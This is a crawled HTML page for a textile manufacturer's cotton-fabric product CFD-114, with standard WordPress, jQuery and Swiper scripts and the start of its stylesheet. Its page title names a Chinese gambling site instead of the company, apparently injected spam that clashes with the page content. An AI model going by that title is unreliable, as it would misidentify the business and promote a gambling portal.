

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinfudyjs.com/product/cotton-fabric/294.html
body_size: 6576
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
    <meta name="format-detection" content="telephone=no,email=no,date=no,address=no">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <title>
        CFD-114 &#8211; 九游娱乐(中国)jiuyou·官方网站-登录入口    </title>
    <title>CFD-114 &#8211; 九游娱乐(中国)jiuyou·官方网站-登录入口</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="九游娱乐(中国)jiuyou·官方网站-登录入口 &raquo; CFD-114 评论 Feed" href="https://www.cinfudyjs.com/product/cotton-fabric/294.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinfudyjs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinfudyjs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cinfudyjs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinfudyjs.com/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinfudyjs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://www.cinfudyjs.com/product/cotton-fabric/294.html" />
<link rel='shortlink' href='https://www.cinfudyjs.com/?p=294' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinfudyjs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinfudyjs.com%2Fproduct%2Fcotton-fabric%2F294.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinfudyjs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinfudyjs.com%2Fproduct%2Fcotton-fabric%2F294.html&#038;format=xml" />
    <link rel="stylesheet" href="/staict/css/zui.css">
    <link rel="stylesheet" href="/staict/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="/staict/css/style.css">
    <style>
        .logo p a {
            color: #333;
        }
        
        .logo>div {
            display: inline-block;
        }
        
        .logo p {
            display: flex;
            justify-content: space-between;
        }
        
        #gtranslate_selector {
            margin-right: 1%;
        }
        
        .glink {
            margin-right: 1%;
        }
        
        .glink img {
            height: 25px;
        }
    </style>
</head>

<body>
    <div class="head ov">
        <div class="max">
            <div class="flex col-lg-12 col-md-12 col-sm-12">

                <div class="logo col-lg-5 col-md-5 col-sm-5">
                    <div>
                        <img src="/staict/img/logo11.jpg" style="width: 100%;">
                    </div>
                </div>
                <div class="head-r col-lg-7 col-md-7 col-sm-7 hidden-xs">
                    <div class="head-t">
                        [gtranslate]                        <a href="https://www.linkedin.com/company/cinfudy-textile-a-scrim-manufacturer-for-vinyl-wallcoverings/?viewAsMember=true" target="_blank" style="display: block;margin-right: 2%;"><img src="/staict/img/in.jpg" style="height:25px;display: block;"></a>

                        <a href="https://www.instagram.com/cinfudy_industrialtextile/" target="_blank" style="display: block;margin-right: 2%;"><img src="/staict/img/i.jpg" style="height:25px;display: block;"></a>

                        <a href="https://www.facebook.com/Taixing-Cinfudy-Textile-COLTD-scrim-gauze-manufacturer-104574804876588/" target="_blank" style="display: block;"><img src="/staict/img/f.jpg" style="height:25px;display: block;"></a>

                        <!--<img src="/staict/img/mobile icon.png" height="25" alt="">-->
                        <i></i>
                        <span></span>
                    </div>
                    <div class="head-list">
                        <ul class="ov">
                            <li class="home col-lg-2 col-md-2 col-sm-2">
                                <a href="https://www.cinfudyjs.com">
                                    HOME
                                </a>
                            </li>
                            <li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li class="col-lg-2 col-md-2 col-sm-2"> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>                        </ul>
                    </div>
                </div>
                <div class="gd visible-xs">
                    <i class="icon icon-align-justify"></i>
                </div>
            </div>
        </div>
    </div>
    <!-- 手机端导航 -->
    <div class="nav-phone">
        <div class="times">
            <i class="icon icon-times"></i>
        </div>
        <ul class="phone-list">
            <li>
                <a href="https://www.cinfudyjs.com">
                    HOME
                </a>
            </li>
            <li> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>            <li>
                [gtranslate]            </li>
            <li>

                <a href="https://www.linkedin.com/company/cinfudy-textile-a-scrim-manufacturer-for-vinyl-wallcoverings/?viewAsMember=true" target="_blank" style="margin-right: 1%;"><img src="/staict/img/in.jpg" style="height:25px;"></a>

                <a href="https://www.instagram.com/cinfudy_industrialtextile/" target="_blank" style="margin-right: 1%;"><img src="/staict/img/i.jpg" style="height:25px;"></a>

                <a href="https://www.facebook.com/Taixing-Cinfudy-Textile-COLTD-scrim-gauze-manufacturer-104574804876588/" target="_blank"><img src="/staict/img/f.jpg" style="height:25px;"></a>
            </li>

        </ul>
    </div>    <div class="banner1">
       <img src="/staict/img/产品中心.jpg" alt="">
     
    </div>
    <div class="max pad50">
        <div class="details">
            <div class="details-title">
                <h3>CFD-114</h3>
                <p><span>Release time：2021/09/09</span><span>View： 1,194 </span></p>
            </div>
            <div class="content">
<img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/1-6-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-242" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/2-6-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-243" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/3-6-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-244" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/4-6-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-245" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/5-5-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-248" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/6-4-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-249" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/7-4-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-250" /> <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/8-3-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-251" /><img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/9-2-242x300.jpg" alt="" width="242" height="300" class="alignnone size-medium wp-image-295" />            </div>
        </div>
        <div class="title mb50">
            <p>Details</p>
            <h3>Latest products</h3>
            <i class="bd"></i>
        </div>
        <div class="pmd">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                      <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/tape.jpg" alt="scrim backings">
                        <a href="https://www.cinfudyjs.com/product/scrim-light-weight-fabric/471.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/70目39克.jpg" alt="70 mesh">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/459.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/60目28克.jpg" alt="60 mesh">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/456.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/50目25克.jpg" alt="50mesh">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/451.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/43克稀.jpg" alt="43GSM">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/448.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/40克稀.jpg" alt="40GSM">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/445.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/14-1.jpg" alt="14GSM">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/442.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/35目20克.jpg" alt="20GSM">
                        <a href="https://www.cinfudyjs.com/product/cotton-fabric/438.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2022/04/13.jpg" alt="fabric backing">
                        <a href="https://www.cinfudyjs.com/product/428.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <img src="https://www.cinfudyjs.com/wp-content/uploads/2021/09/1-8.jpg" alt="CFD-012">
                        <a href="https://www.cinfudyjs.com/product/recycled-fabric/299.html" class="sear">
                            <i class="icon icon-search"></i>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
 <div class="foot pad50">
    <div class="max">
        <div class="foot-list">
            <div>
                <h3>contact us</h3>
                <p>Online showroom:</p>
                <a class="mg-b-20">cinfudy.en.made-in-china.com</a>
                <p>Mailboxes:</p>
                <a class="mg-b-20" href="mailto:info@cinfudyjs.com">info@cinfudyjs.com</a>
                <p>WhatsApp:</p><a>0086 0523 87532606 </a>
                
            </div>
            <div>
                <h3>customer service</h3>

                <a class="mg-b-20" href="https://www.cinfudyjs.com/service">Our business purpose is to do a good<br>job in products, services and manufacturing</a>

                <p>Address:</p><a >567Jiangping Road,MaDian Town,TaiXing,JiangSu,China 225434</a>
            </div>

            <div>
                <h3>about us</h3>

                <a href="https://www.cinfudyjs.com/about-us">Our business purpose is to do a good<br>job in products, services and manufacturing</a>
            </div>

        </div>
        <div class="head-list foot-nav">
            <ul class="ov">
                <li class="home col-lg-2 col-md-2 col-sm-2 col-xs-2">
                    <a href="https://www.cinfudyjs.com">
                            HOME
                        </a>
                </li>
                <li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/about-us">ABOUT US</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/product">PRODUCT</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/service">SERVICE</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/news">NEWS</a></li><li class="col-lg-2 col-md-2 col-sm-2 col-xs-2"> <a href="https://www.cinfudyjs.com/contact">CONTACT</a></li>            </ul>
        </div>
    </div>
</div>
<!-- 返回头部按钮 -->
<a class="return" href="#">
    <i class="icon icon-arrow-up"></i>
</a>


    <script src="/staict/js/jquery-1.7.1.js"></script>
    <script src="/staict/js/swiper-bundle.min.js"></script>
    <!-- 手机端公用导航js -->
    <script>
        $(".gd").click(function (){
            $(".nav-phone").show(500);
        })
        $(".times").click(function (){
            $(".nav-phone").hide(500);
        })
    </script>
    <script>
        effect = 0
        var page = 5;
        if( $(window).width() > 768){
            page = 5;
        } else if($(window).width() > 600){
            page = 4;
        } else if($(window).width() <= 600){
            page = 2;
        }
        var swiper = new Swiper('.swiper-container', {
            loop: true,
            speed: 2500,
            slidesPerView: page,
            spaceBetween: 10,
            centeredSlides: true,
            watchSlidesProgress: true,
            autoplay:true,
            on: {
                setTranslate: function () {
                    slides = this.slides
                    for (i = 0; i < slides.length; i++) {
                        slide = slides.eq(i)
                        progress = slides[i].progress
                        //slide.html(progress.toFixed(2)); 看清楚progress是怎么变化的
                        slide.css({
                            'opacity': '',
                            'background': ''
                        });
                        slide.transform(''); //清除样式

                        if (effect == 1) {
                            slide.transform('scale(' + (1 - Math.abs(progress) / 8) + ')');
                        } else if (effect == 2) {
                            slide.css('opacity', (1 - Math.abs(progress) / 6));
                            slide.transform('translate3d(0,' + Math.abs(progress) * 20 + 'px, 0)');
                        } else if (effect == 3) {
                            slide.transform('rotate(' + progress * 30 + 'deg)');
                        } else if (effect == 4) {
                            slide.css('background', 'rgba(' + (255 - Math.abs(progress) * 20) + ',' + (127 +
                                progress * 32) + ',' + Math.abs(progress) * 64 + ')');
                        }

                    }
                },
                setTransition: function (transition) {
                    for (var i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i)
                        slide.transition(transition);
                    }
                },
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });

        pe = document.getElementById('progressEffect');
        pe.onchange = function () {
            effect = this.value
            swiper.update();
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cinfudyjs.com/staict/css/style.css
body_size: 4307
content:
.max{
    width: 1200px;
    margin: auto;
}
.ov{
    overflow: hidden;
}
.logo{
    padding-top: 10px;
}
.logo img{
    width: 85%;
}
.carousel-control{
    z-index: 99;
}
.logo h3{
    font-size: 26px;
    color: #333;
}
.logo p{
    font-size: 18px;
    color: #333;
}
a{
    text-decoration: none !important;
}
*{
    list-style: none;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.head{
position: relative;
}
.head-t{
    display: flex;
    justify-content: flex-end;
    align-items: center;
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 10px;
    line-height: 28px;
  
}
.head-t i{
  width: 1px;
  height: 15px;
  background: #999;
